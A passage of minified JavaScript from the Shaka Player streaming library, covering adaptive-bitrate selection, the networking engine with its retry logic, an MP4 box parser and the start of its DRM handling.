i&&(r=i.tilesLayout||r),r&&null!=t&&(t/=Number(r.split("x")[0])),r&&null!=n&&(n/=Number(r.split("x")[1])),{id:e.id,active:!1,type:"image",bandwidth:e.bandwidth||0,language:"",label:null,kind:null,width:t,height:n,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:!1,roles:[],audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:r||null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:e.originalId,accessibilityPurpose:null,originalLanguage:null}}function yr(e){return e.__shaka_id||(e.__shaka_id=_r++),e.__shaka_id}function br(e){var t=Sr(e);return t.active="disabled"!=e.mode,t.type="text",t.originalTextId=e.id,"captions"==e.kind&&(t.mimeType="unknown"),"subtitles"==e.kind&&(t.mimeType="text/vtt"),e.kind&&(t.roles=[e.kind]),"forced"==e.kind&&(t.forced=!0),t}function wr(e){var t=Sr(e);return t.active=e.enabled,t.type="variant",t.originalAudioId=e.id,"main"==e.kind&&(t.primary=!0),e.kind&&(t.roles=[e.kind],t.audioRoles=[e.kind],t.label=e.label),t}function Sr(e){var t=e.language;return{id:yr(e),active:!1,type:"",bandwidth:0,language:Qi(t||"und"),label:e.label,kind:e.kind,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:null,audioMimeType:null,videoMimeType:null,codecs:null,audioCodec:null,videoCodec:null,primary:!1,roles:[],forced:!1,audioRoles:null,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:t}}function Tr(e){return e.allowedByApplication&&e.allowedByKeySystem&&0==e.disabledUntilTime}function xr(e){return e.filter((function(e){return Tr(e)}))}function Ar(e,t,n,i){var r=e,a=e.filter((function(e){return e.primary}));a.length&&(r=a);var o=r.length?r[0].language:"";if(r=r.filter((function(e){return e.language==o})),t){var s=ir(Qi(t),e.map((function(e){return e.language})));s&&(r=e.filter((function(e){return Qi(e.language)==s})))}if(r=r.filter((function(e){return e.forced==i})),n){if((e=Er(r,n)).length)return e}else if(e=r.filter((function(e){return 0==e.roles.length})),e.length)return e;return e=r.map((function(e){return e.roles})).reduce(qi,[]),e.length?Er(r,e[0]):r}function Er(e,t){return e.filter((function(e){return e.roles.includes(t)}))}function kr(e,t){t.length&&(t=t.filter((function(t){return Ci(e.codecs)==Ci(t.codecs)})).sort((function(e,t){return e.bandwidth&&t.bandwidth&&e.bandwidth!=t.bandwidth?e.bandwidth-t.bandwidth:(e.width||0)-(t.width||0)})),e.trickModeVideo=t[0],1<t.length&&(t=t.find((function(t){return e.width==t.width&&e.height==t.height}))))&&(e.trickModeVideo=t)}function Ir(e){return"audio"==e.type?"type=audio codecs="+e.codecs+" bandwidth="+e.bandwidth+" channelsCount="+e.channelsCount+" audioSamplingRate="+e.audioSamplingRate:"video"==e.type?"type=video codecs="+e.codecs+" bandwidth="+e.bandwidth+" frameRate="+e.frameRate+" width="+e.width+" height="+e.height:"unexpected stream type"}B("shaka.util.StreamUtils",ar),ar.meetsRestrictions=sr;var Mr=new Map,_r=0,Cr=(new Map).set("image/svg+xml",!0).set("image/png",!0).set("image/jpeg",!0).set("image/jpg",!0),Pr=(new Map).set("image/webp","[data-uri]").set("image/avif","[data-uri]");function Lr(){var t=this;this.G=null,this.o=!1,this.m=new q,this.j=new Q,navigator.connection&&navigator.connection.addEventListener&&this.j.F(navigator.connection,"change",(function(){if(t.o&&t.g.useNetworkInformation){t.m=new q,t.g&&t.m.configure(t.g.advanced);var e=t.chooseVariant();e&&navigator.onLine&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.D=[],this.H=1,this.I=!1,this.h=this.l=this.g=this.s=null,this.A=new Ve((function(){if(t.o&&(t.g.restrictToElementSize||t.g.restrictToScreenSize)){var e=t.chooseVariant();e&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.B=e,"documentPictureInPicture"in e&&this.j.F(e.documentPictureInPicture,"enter",(function(){t.B=e.documentPictureInPicture.window,t.A&&t.A.Ib(),t.j.ma(t.B,"pagehide",(function(){t.B=e,t.A&&t.A.Ib()}))})),this.C=this.i=null}function Dr(e){if(!e.I){var t=e.m;if(!(t.g>=t.i))return;e.I=!0,e.s-=1e3*(e.g.switchInterval-e.g.minTimeToSwitch)}Date.now()-e.s<1e3*e.g.switchInterval||(t=e.chooseVariant(),e.getBandwidthEstimate(),t&&e.G(t,e.g.clearBufferSwitch,e.g.safeMarginSwitch))}function Rr(e,t,n,i,r){if(e.C){var a=e.C.Mg();a&&(n=n.filter((function(e){return!e.bandwidth||!a||e.bandwidth<=a})))}return t&&(n=n.filter((function(e){return sr(e,t,{width:r,height:i})}))),n.sort((function(e,t){return e.bandwidth-t.bandwidth}))}(i=Lr.prototype).stop=function(){this.G=null,this.o=!1,this.D=[],this.H=1,this.l=this.s=null,this.h&&(this.h.disconnect(),this.h=null),this.A.stop(),this.C=this.i=null},i.release=function(){this.j.release(),this.A=null},i.init=function(e){this.G=e},i.chooseVariant=function(){var e=1/0,t=1/0;if(this.g.restrictToScreenSize){var n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;e=this.B.screen.height*n,t=this.B.screen.width*n}if(this.h&&this.g.restrictToElementSize){n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;var i=this.l.clientHeight,r=this.l.clientWidth;this.i&&document.pictureInPictureElement&&document.pictureInPictureElement==this.l&&(i=this.i.height,r=this.i.width),e=Math.min(e,i*n),t=Math.min(t,r*n)}if((n=this.D.filter((function(e){return e&&!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))).length||(n=this.D),i=n,n.length!=this.D.length&&(i=this.D.filter((function(e){return e&&!!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))),n=Rr(this,this.g.restrictions,i,1/0,1/0),1/0!=e||1/0!=t){for(n=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=n.value.video)&&n.height&&n.width&&t.push({height:n.height,width:n.width});return t.sort((function(e,t){return e.width-t.width}))}(n),r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value).height>=e&&r.width>=t){e=r.height,t=r.width;break}n=Rr(this,this.g.restrictions,i,e,t)}for(e=this.getBandwidthEstimate(),i.length&&!n.length&&(n=[(n=Rr(this,null,i,1/0,1/0))[0]]),t=n[0]||null,i=0;i<n.length;i++){r=n[i];for(var a=isNaN(this.H)?1:Math.abs(this.H),o=a*r.bandwidth/this.g.bandwidthDowngradeTarget,s={bandwidth:1/0},u=i+1;u<n.length;u++)if(r.bandwidth!=n[u].bandwidth){s=n[u];break}a=a*s.bandwidth/this.g.bandwidthUpgradeTarget,e>=o&&e<=a&&(t.bandwidth!=r.bandwidth||t.bandwidth==r.bandwidth&&t.video&&r.video&&(t.video.width<r.video.width||t.video.height<r.video.height))&&(t=r)}return this.s=Date.now(),t},i.enable=function(){this.o=!0},i.disable=function(){this.o=!1},i.segmentDownloaded=function(e,t,n){e<this.g.cacheLoadThreshold||(this.m.sample(e,t),n&&null!=this.s&&this.o&&Dr(this))},i.trySuggestStreams=function(){null!=this.s&&this.o&&Dr(this)},i.getBandwidthEstimate=function(){var e=this.g.defaultBandwidthEstimate;return navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&(e=1e6*navigator.connection.downlink),navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&this.g.preferNetworkInformationBandwidth?e:(e=this.m.getBandwidthEstimate(e),this.C?this.C.getBandwidthEstimate(e):e)},i.setVariants=function(e){this.D=e},i.playbackRateChanged=function(e){this.H=e},i.setMediaElement=function(t){function n(){i.A.aa(Nr)}var i=this;this.l=t,this.h&&(this.h.disconnect(),this.h=null),this.l&&"ResizeObserver"in e&&(this.h=new ResizeObserver(n),this.h.observe(this.l)),this.j.F(t,"enterpictureinpicture",(function(e){e.pictureInPictureWindow&&(i.i=e.pictureInPictureWindow,i.j.F(i.i,"resize",n))})),this.j.F(t,"leavepictureinpicture",(function(){i.i&&i.j.bb(i.i,"resize",n),i.i=null}))},i.setCmsdManager=function(e){this.C=e},i.configure=function(e){this.g=e,this.m&&this.g&&this.m.configure(this.g.advanced)},B("shaka.abr.SimpleAbrManager",Lr),Lr.prototype.configure=Lr.prototype.configure,Lr.prototype.setCmsdManager=Lr.prototype.setCmsdManager,Lr.prototype.setMediaElement=Lr.prototype.setMediaElement,Lr.prototype.playbackRateChanged=Lr.prototype.playbackRateChanged,Lr.prototype.setVariants=Lr.prototype.setVariants,Lr.prototype.getBandwidthEstimate=Lr.prototype.getBandwidthEstimate,Lr.prototype.trySuggestStreams=Lr.prototype.trySuggestStreams,Lr.prototype.segmentDownloaded=Lr.prototype.segmentDownloaded,Lr.prototype.disable=Lr.prototype.disable,Lr.prototype.enable=Lr.prototype.enable,Lr.prototype.chooseVariant=Lr.prototype.chooseVariant,Lr.prototype.init=Lr.prototype.init,Lr.prototype.release=Lr.prototype.release,Lr.prototype.stop=Lr.prototype.stop;var Nr=1;function Ur(e,t){var n=2,i=1e3,r=2,a=.5;this.l=null==e.maxAttempts?n:e.maxAttempts,this.j=null==e.baseDelay?i:e.baseDelay,this.o=null==e.fuzzFactor?a:e.fuzzFactor,this.m=null==e.backoffFactor?r:e.backoffFactor,this.g=0,this.h=this.j,(this.i=void 0!==t&&t)&&(this.g=1)}function Or(e){var t,n;return L((function(i){if(1==i.g){if(e.g>=e.l){if(!e.i)throw new Le(2,7,1010);e.g=1,e.h=e.j}return t=e.g,e.g++,0==t?i.return():(n=e.h*(1+(2*Math.random()-1)*e.o),w(i,new Promise((function(e){new Ve(e).aa(n/1e3)})),2))}e.h*=e.m,S(i)}))}function jr(){var e,t,n=new Promise((function(n,i){e=n,t=i}));return n.resolve=e,n.reject=t,n}function Fr(e,t){this.promise=e,this.i=t,this.g=null}function Br(e){return new Fr(Promise.reject(e),(function(){return Promise.resolve()}))}function Vr(){var e=Promise.reject(new Le(2,7,7001));return e.catch((function(){})),new Fr(e,(function(){return Promise.resolve()}))}function Hr(e){return new Fr(Promise.resolve(e),(function(){return Promise.resolve()}))}function Gr(e){return new Fr(e,(function(){return e.catch((function(){}))}))}function zr(e){return new Fr(Promise.all(e.map((function(e){return e.promise}))),(function(){return Promise.all(e.map((function(e){return e.abort()})))}))}function qr(t,n){if(n)if(n instanceof Map)for(var i=l(n.keys()),r=i.next();!r.done;r=i.next())r=r.value,Object.defineProperty(this,r,{value:n.get(r),writable:!0,enumerable:!0});else for(i in n)Object.defineProperty(this,i,{value:n[i],writable:!0,enumerable:!0});this.defaultPrevented=this.cancelable=this.bubbles=!1,this.timeStamp=e.performance&&e.performance.now?e.performance.now():Date.now(),this.type=t,this.isTrusted=!1,this.target=this.currentTarget=null,this.g=!1}function Kr(e){var t,n=new qr(e.type);for(t in e)Object.defineProperty(n,t,{value:e[t],writable:!0,enumerable:!0});return n}B("shaka.config.AutoShowText",{NEVER:0,ALWAYS:1,IF_PREFERRED_TEXT_LANGUAGE:2,IF_SUBTITLES_MAY_BE_NEEDED:3}),jr.prototype.resolve=function(){},jr.prototype.reject=function(){},Fr.prototype.abort=function(){return this.g||(this.g=this.i()),this.g},Fr.prototype.finally=function(e){return this.promise.then((function(){return e(!0)}),(function(){return e(!1)})),this},Fr.prototype.Da=function(e,t){function n(n){return function(s){if(r.g&&n)a.reject(o);else{var u=n?e:t;u?i=function(e,t,n){try{var i=e(t);return i&&i.promise&&i.abort?(n.resolve(i.promise),function(){return i.abort()}):(n.resolve(i),function(){return Promise.resolve(i).then((function(){}),(function(){}))})}catch(e){return n.reject(e),function(){return Promise.resolve()}}}(u,s,a):(n?a.resolve:a.reject)(s)}}}function i(){return a.reject(o),r.abort()}var r=this,a=new jr;a.catch((function(){}));var o=new Le(2,7,7001);return this.promise.then(n(!0),n(!1)),new Fr(a,(function(){return i()}))},o.Object.defineProperties(Fr.prototype,{aborted:{configurable:!0,enumerable:!0,get:function(){return null!==this.g}}}),B("shaka.util.AbortableOperation",Fr),Fr.prototype.chain=Fr.prototype.Da,Fr.prototype.finally=Fr.prototype.finally,Fr.all=zr,Fr.prototype.abort=Fr.prototype.abort,Fr.notAbortable=Gr,Fr.completed=Hr,Fr.aborted=Vr,Fr.failed=Br,qr.prototype.preventDefault=function(){this.cancelable&&(this.defaultPrevented=!0)},qr.prototype.stopImmediatePropagation=function(){this.g=!0},qr.prototype.stopPropagation=function(){},B("shaka.util.FakeEvent",qr);var Wr={Cj:"abrstatuschanged",Dj:"adaptation",Ej:"audiotrackchanged",Fj:"buffering",Gj:"complete",Hj:"downloadcompleted",Ij:"downloadfailed",Jj:"downloadheadersreceived",Kj:"drmsessionupdate",Mj:"emsg",fk:"prft",Error:"error",Nj:"expirationupdated",Oj:"firstquartile",Pj:"gapjumped",Sj:"keystatuschanged",Wj:"loaded",Xj:"loading",Zj:"manifestparsed",$j:"manifestupdated",ak:"mediaqualitychanged",bk:"mediasourcerecovered",Metadata:"metadata",ck:"midpoint",dk:"nospatialvideoinfo",ek:"onstatechange",gk:"ratechange",ik:"segmentappended",jk:"sessiondata",kk:"spatialvideoinfo",lk:"stalldetected",mk:"started",nk:"statechanged",pk:"streaming",qk:"textchanged",rk:"texttrackvisibility",sk:"thirdquartile",tk:"timelineregionadded",uk:"timelineregionenter",vk:"timelineregionexit",wk:"trackschanged",yk:"unloading",Ak:"variantchanged"};function Xr(){this.Ba=new Z,this.ze=this}function $r(){this.g=[]}function Yr(e,t){e.g.push(t.finally((function(){_e(e.g,t)})))}function Jr(e,t,n,i,r,a,o){Xr.call(this),this.i=!1,this.s=new $r,this.g=new Set,this.h=new Set,this.m=e||null,this.l=t||null,this.C=n||null,this.D=i||null,this.G=r||null,this.I=a||null,this.H=o||null,this.A=this.B=!1,this.o=16e3,this.j=new Map}function Zr(e,t,n,i){i=void 0!==i&&i,n=n||oa;var r=sa.get(e);(!r||n>=r.priority)&&sa.set(e,{priority:n,oe:t,Xi:i})}function Qr(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())t.g.add(i.value);for(n=(e=l(e.h)).next();!n.done;n=e.next())t.h.add(n.value)}function ea(e,t,n){return{uris:e,method:"GET",body:null,headers:{},allowCrossSiteCredentials:!1,retryParameters:t,licenseRequestType:null,sessionId:null,drmInfo:null,initData:null,initDataType:null,streamDataCallback:void 0===n?null:n}}function ta(e,t,n,i,r,a,o,s){e.B&&(n.uris[a]=n.uris[a].replace("https://","http://")),e.A&&(n.uris[a]=n.uris[a].replace("http://","https://")),0<a&&e.I&&e.I(t,i,n.uris[a],n.uris[a-1]);var u=new qn(n.uris[a]),l=u.Hb,c=!1;l||(Kn(u,l=(l=location.protocol).slice(0,-1)),n.uris[a]=u.toString()),l=l.toLowerCase();var d=(l=sa.get(l))?l.oe:null;if(!d)return Br(new Le(2,1,1e3,u));var h=l.Xi;(u=e.j.get(u.vb))&&(n.headers["common-access-token"]=u);var p,f=null,g=null,m=!1,v=!1;return Gr(Or(r)).Da((function(){if(e.i)return Vr();p=Date.now();var r=0;n.requestStartTime=Date.now();var o=d(n.uris[a],n,t,(function(a,o,u){f&&f.stop(),g&&g.aa(l/1e3),e.m&&t==aa&&(r++,n.packetNumber=r,e.m(a,o,na(i),n),c=!0,s.g=u)}),(function(i){v=!0,n.timeToFirstByte=Date.now()-n.requestStartTime,e.l&&e.l(i,n,t)}),{minBytesForProgressEvents:e.o});if(!h)return o;var u=n.retryParameters.connectionTimeout;u&&(f=new Ve((function(){m=!0,o.abort()}))).aa(u/1e3);var l=n.retryParameters.stallTimeout;return l&&(g=new Ve((function(){m=!0,o.abort()}))),o})).Da((function(i){f&&f.stop(),g&&g.stop(),null==i.timeMs&&(i.timeMs=Date.now()-p);var r=i.headers["common-access-token"];if(r){var a=new qn(i.uri);e.j.set(a.vb,r)}return r={response:i,Di:c},!v&&e.l&&e.l(i.headers,n,t),e.C&&e.C(n,i),r}),(function(u){if(f&&f.stop(),g&&g.stop(),e.D){var l=null,c=0;u instanceof Le&&(l=u,1001==u.code&&(c=u.data[1])),e.D(n,l,c,m)}if(e.i)return Vr();if(m&&(u=new Le(1,1,1003,n.uris[a],t)),u instanceof Le){if(7001==u.code)throw u;if(1010==u.code)throw o;if(1==u.severity){if((l=new qr("retry",l=(new Map).set("error",u))).cancelable=!0,e.dispatchEvent(l),l.defaultPrevented)throw u;return a=(a+1)%n.uris.length,ta(e,t,n,i,r,a,u,s)}}throw u}))}function na(e){if(e){var t=e.segment;if(e=e.stream,t&&e&&e.fastSwitching&&t.o)return!1}return!0}function ia(){this.g=0}function ra(e,t,n){Fr.call(this,e,t),this.h=n}Xr.prototype.addEventListener=function(e,t){this.Ba&&this.Ba.push(e,t)},Xr.prototype.removeEventListener=function(e,t){this.Ba&&this.Ba.remove(e,t)},Xr.prototype.dispatchEvent=function(e){if(!this.Ba)return!0;var t=this.Ba.get(e.type)||[],n=this.Ba.get("All");for(n&&(t=t.concat(n)),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value,e.target=this.ze,e.currentTarget=this.ze;try{n.handleEvent?n.handleEvent(e):n.call(this,e)}catch(e){}if(e.g)break}return e.defaultPrevented},Xr.prototype.release=function(){this.Ba=null},$r.prototype.destroy=function(){for(var e=[],t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).promise.catch((function(){})),e.push(n.abort());return this.g=[],Promise.all(e)},m(Jr,Xr),(i=Jr.prototype).cg=function(e){this.B=e},i.dg=function(e){this.A=e},i.$i=function(e){this.g.add(e)},i.vj=function(e){this.g.delete(e)},i.Rh=function(){this.g.clear()},i.aj=function(e){this.h.add(e)},i.wj=function(e){this.h.delete(e)},i.Sh=function(){this.h.clear()},i.Ag=function(){this.j.clear()},i.destroy=function(){return this.i=!0,this.g.clear(),this.h.clear(),this.j.clear(),Xr.prototype.release.call(this),this.s.destroy()},i.request=function(e,t,n){var i=this,r=new ia;if(this.i){var a=Promise.reject(new Le(2,7,7001));return a.catch((function(){})),new ra(a,(function(){return Promise.resolve()}),r)}t.method=t.method||"GET",t.headers=t.headers||{},t.retryParameters=t.retryParameters?Mt(t.retryParameters):{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},t.uris=Mt(t.uris),a=function(e,t,n,i){function r(e){a=a.Da((function(){return n.body&&(n.body=fe(n.body)),e(t,n,i)}))}var a=Hr(void 0);e.G&&r(e.G);for(var o=(e=l(e.g)).next();!o.done;o=e.next())r(o.value);return a.Da(void 0,(function(e){if(e instanceof Le&&7001==e.code)throw e;throw new Le(2,1,1006,e)}))}(this,e,t,n);var o=a.Da((function(){return ta(i,e,t,n,new Ur(t.retryParameters,!1),0,null,r)})),s=o.Da((function(t){return function(e,t,n,i){for(var r=Hr(void 0),a=(e=l(e.h)).next(),o={};!a.done;o={hh:void 0},a=e.next())o.hh=a.value,r=r.Da(function(e){return function(){var r=n.response;return r.data&&(r.data=fe(r.data)),(0,e.hh)(t,r,i)}}(o));return r.Da((function(){return n}),(function(e){var t=2;if(e instanceof Le){if(7001==e.code)throw e;t=e.severity}throw new Le(t,1,1007,e)}))}(i,e,t,n)})),u=Date.now(),c=0;a.promise.then((function(){c=Date.now()-u}),(function(){}));var d=0;o.promise.then((function(){d=Date.now()}),(function(){}));var h=s.Da((function(r){var a=Date.now()-d,o=r.response;return o.timeMs+=c,o.timeMs+=a,r.Di||!i.m||o.fromCache||"HEAD"==t.method||e!=aa||i.m(o.timeMs,o.data.byteLength,na(n)),i.H&&i.H(e,o,n),o}),(function(e){throw e&&(e.severity=2),e}));return a=new ra(h.promise,(function(){return h.abort()}),r),Yr(this.s,a),a},B("shaka.net.NetworkingEngine",Jr),Jr.prototype.request=Jr.prototype.request,Jr.prototype.destroy=Jr.prototype.destroy,Jr.makeRequest=ea,Jr.defaultRetryParameters=function(){return{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}},Jr.prototype.clearCommonAccessTokenMap=Jr.prototype.Ag,Jr.prototype.clearAllResponseFilters=Jr.prototype.Sh,Jr.prototype.unregisterResponseFilter=Jr.prototype.wj,Jr.prototype.registerResponseFilter=Jr.prototype.aj,Jr.prototype.clearAllRequestFilters=Jr.prototype.Rh,Jr.prototype.unregisterRequestFilter=Jr.prototype.vj,Jr.prototype.registerRequestFilter=Jr.prototype.$i,Jr.unregisterScheme=function(e){sa.delete(e)},Jr.registerScheme=Zr,Jr.prototype.setForceHTTPS=Jr.prototype.dg,Jr.prototype.setForceHTTP=Jr.prototype.cg,Jr.NumBytesRemainingClass=ia,m(ra,Fr),Jr.PendingRequest=ra;var aa=1;Jr.RequestType={MANIFEST:0,SEGMENT:aa,LICENSE:2,APP:3,TIMING:4,SERVER_CERTIFICATE:5,KEY:6,ADS:7,CONTENT_STEERING:8},Jr.AdvancedRequestType={INIT_SEGMENT:0,MEDIA_SEGMENT:1,MEDIA_PLAYLIST:2,MASTER_PLAYLIST:3,MPD:4,MSS:5,MPD_PATCH:6,MEDIATAILOR_SESSION_INFO:7,MEDIATAILOR_TRACKING_INFO:8,MEDIATAILOR_STATIC_RESOURCE:9,MEDIATAILOR_TRACKING_EVENT:10,INTERSTITIAL_ASSET_LIST:11,INTERSTITIAL_AD_URL:12};var oa=3;Jr.PluginPriority={FALLBACK:1,PREFERRED:2,APPLICATION:oa};var sa=new Map;function ua(e){this.g=!1,this.h=new jr,this.i=e}function la(e,t){if(e.g){if(t instanceof Le&&7003==t.code)throw t;throw new Le(2,7,7003,t)}}function ca(e,t){for(var n=[],i=(e=l(e)).next();!i.done;i=e.next())n.push(t(i.value));return n}function da(e){for(var t=new Map,n=l(Object.keys(e)),i=n.next();!i.done;i=n.next())i=i.value,t.set(i,e[i]);return t}function ha(e){var t={};return e.forEach((function(e,n){t[n]=e})),t}function pa(e,t){this.h=ve(e),this.i=t==ga,this.g=0}function fa(){return new Le(2,3,3e3)}ua.prototype.destroy=function(){var e=this;return this.g?this.h:(this.g=!0,this.i().then((function(){e.h.resolve()}),(function(){e.h.resolve()})))},(i=pa.prototype).ta=function(){return this.g<this.h.byteLength},i.xa=function(){return this.g},i.getLength=function(){return this.h.byteLength},i.V=function(){try{var e=this.h.getUint8(this.g);return this.g+=1,e}catch(e){throw fa()}},i.na=function(){try{var e=this.h.getUint16(this.g,this.i);return this.g+=2,e}catch(e){throw fa()}},i.R=function(){try{var e=this.h.getUint32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.fh=function(){try{var e=this.h.getInt32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.Yc=function(){try{if(this.i)var e=this.h.getUint32(this.g,!0),t=this.h.getUint32(this.g+4,!0);else t=this.h.getUint32(this.g,!1),e=this.h.getUint32(this.g+4,!1)}catch(e){throw fa()}if(2097151<t)throw new Le(2,3,3001);return this.g+=8,t*Math.pow(2,32)+e},i.Ab=function(e){if(this.g+e>this.h.byteLength)throw fa();var t=ge(this.h,this.g,e);return this.g+=e,t},i.skip=function(e){if(this.g+e>this.h.byteLength)throw fa();this.g+=e},i.ih=function(e){if(this.g<e)throw fa();this.g-=e},i.seek=function(e){if(0>e||e>this.h.byteLength)throw fa();this.g=e},i.zc=function(){for(var e=this.g;this.ta()&&0!=this.h.getUint8(this.g);)this.g+=1;return e=ge(this.h,e,this.g-e),this.g+=1,pt(e)},B("shaka.util.DataViewReader",pa),pa.prototype.readTerminatedString=pa.prototype.zc,pa.prototype.seek=pa.prototype.seek,pa.prototype.rewind=pa.prototype.ih,pa.prototype.skip=pa.prototype.skip,pa.prototype.readBytes=pa.prototype.Ab,pa.prototype.readUint64=pa.prototype.Yc,pa.prototype.readInt32=pa.prototype.fh,pa.prototype.readUint32=pa.prototype.R,pa.prototype.readUint16=pa.prototype.na,pa.prototype.readUint8=pa.prototype.V,pa.prototype.getLength=pa.prototype.getLength,pa.prototype.getPosition=pa.prototype.xa,pa.prototype.hasMoreData=pa.prototype.ta;var ga=1;function ma(){this.i=new Map,this.h=new Map,this.g=!1}function va(e){for(var t=Aa(e);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function ya(e){for(var t=Aa(e),n=e.reader.R(),i=0;i<n&&(e.parser.Vc(e.start+t,e.reader,e.partialOkay),!e.parser.g);i++);}function ba(e){var t=Aa(e);for(e.reader.skip(78);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function wa(e){var t=Aa(e);e.reader.skip(8);var n=e.reader.na();for(e.reader.skip(6),2==n?e.reader.skip(48):e.reader.skip(12),1==n&&e.reader.skip(16);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function Sa(e){return function(t){e(t.reader.Ab(t.reader.getLength()-t.reader.xa()))}}function Ta(e){for(var t=0,n=(e=l(e)).next();!n.done;n=e.next())t=t<<8|n.value.charCodeAt(0);return t}function xa(e){return String.fromCharCode(e>>24&255,e>>16&255,e>>8&255,255&e)}function Aa(e){return 8+(e.has64BitSize?8:0)+(null!=e.flags?4:0)}pa.Endianness={BIG_ENDIAN:0,LITTLE_ENDIAN:ga},(i=ma.prototype).box=function(e,t){return e=Ta(e),this.i.set(e,Ea),this.h.set(e,t),this},i.S=function(e,t){return e=Ta(e),this.i.set(e,ka),this.h.set(e,t),this},i.stop=function(){this.g=!0},i.parse=function(e,t,n){for(e=new pa(e,0),this.g=!1;e.ta()&&!this.g;)this.Vc(0,e,t,n)},i.Vc=function(e,t,n,i){var r=t.xa();if(i&&r+8>t.getLength())this.g=!0;else{var a=t.R(),o=t.R(),s=xa(o),u=!1;switch(a){case 0:a=t.getLength()-r;break;case 1:if(i&&t.xa()+8>t.getLength())return void(this.g=!0);a=t.Yc(),u=!0}var l=this.h.get(o);if(l){var c=null,d=null;if(this.i.get(o)==ka){if(i&&t.xa()+4>t.getLength())return void(this.g=!0);c=(d=t.R())>>>24,d&=16777215}o=r+a,n&&o>t.getLength()&&(o=t.getLength()),i&&o>t.getLength()?this.g=!0:(i=o-t.xa(),l({name:s,parser:this,partialOkay:n||!1,version:c,flags:d,reader:t=new pa(t=0<i?t.Ab(i):new Uint8Array(0),0),size:a,start:r+e,has64BitSize:u}))}else t.skip(Math.min(r+a-t.xa(),t.getLength()-t.xa()))}},B("shaka.util.Mp4Parser",ma),ma.headerSize=Aa,ma.typeToString=xa,ma.allData=Sa,ma.audioSampleEntry=wa,ma.visualSampleEntry=ba,ma.sampleDescription=ya,ma.children=va,ma.prototype.parseNext=ma.prototype.Vc,ma.prototype.parse=ma.prototype.parse,ma.prototype.stop=ma.prototype.stop,ma.prototype.fullBox=ma.prototype.S,ma.prototype.box=ma.prototype.box;var Ea=0,ka=1;function Ia(e){var t=this;this.g=[],this.h=[],this.data=[],(new ma).box("moov",va).box("moof",va).S("pssh",(function(e){if(!(1<e.version)){var n=ge(e.reader.h,-12,e.size);if(t.data.push(n),t.g.push(hi(e.reader.Ab(16))),0<e.version){n=e.reader.R();for(var i=0;i<n;i++){var r=hi(e.reader.Ab(16));t.h.push(r)}}}})).parse(e)}function Ma(e,t,n,i){var r=e.length,a=t.length+16+r;0<i&&(a+=4+16*n.size);var o=new Uint8Array(a),s=ve(o),u=0;if(s.setUint32(u,a),u+=4,s.setUint32(u,1886614376),u+=4,1>i?s.setUint32(u,0):s.setUint32(u,16777216),u+=4,o.set(t,u),u+=t.length,0<i)for(s.setUint32(u,n.size),u+=4,n=(t=l(n)).next();!n.done;n=t.next())n=di(n.value),o.set(n,u),u+=n.length;return s.setUint32(u,r),o.set(e,u+4),o}function _a(e){var t=this;this.C=e,this.j=this.A=null,this.ia=this.fa=!1,this.H=0,this.h=null,this.o=new Q,this.i=new Map,this.W=[],this.B=new Map,this.K=!1,this.m=new jr,this.g=null,this.s=function(n){2==n.severity&&t.m.reject(n),e.onError(n)},this.ba=new Map,this.ha=new Map,this.L=new Ve((function(){return function(e){var t=e.ba,n=e.ha;n.clear(),t.forEach((function(e,t){return n.set(t,e)})),(t=Array.from(n.values())).length&&t.every((function(e){return"expired"==e}))&&e.s(new Le(2,6,6014)),e.C.ke(ha(n))}(t)})),this.O=!1,this.M=[],this.$=!1,this.I=new Ve((function(){!function(e){e.i.forEach((function(t,n){var i=t.Nf,r=n.expiration;isNaN(r)&&(r=1/0),r!=i&&(e.C.onExpirationUpdated(n.sessionId,r),t.Nf=r)}))}(t)})),this.m.catch((function(){})),this.l=new ua((function(){return function(e){return L((function(t){switch(t.g){case 1:return e.o.release(),e.o=null,e.m.reject(),e.I.stop(),e.I=null,e.L.stop(),e.L=null,w(t,Ga(e),2);case 2:if(!e.j){t.u(3);break}return T(t,4),w(t,e.j.setMediaKeys(null),6);case 6:A(t,5);break;case 4:E(t);case 5:e.j=null;case 3:e.h=null,e.A=null,e.B=new Map,e.g=null,e.s=function(){},e.C=null,e.da=!1,e.G=null,S(t)}}))}(t)})),this.da=!1,this.D=this.G=null,this.P=function(){return!1}}function Ca(e,t,n){e.B=new Map;for(var 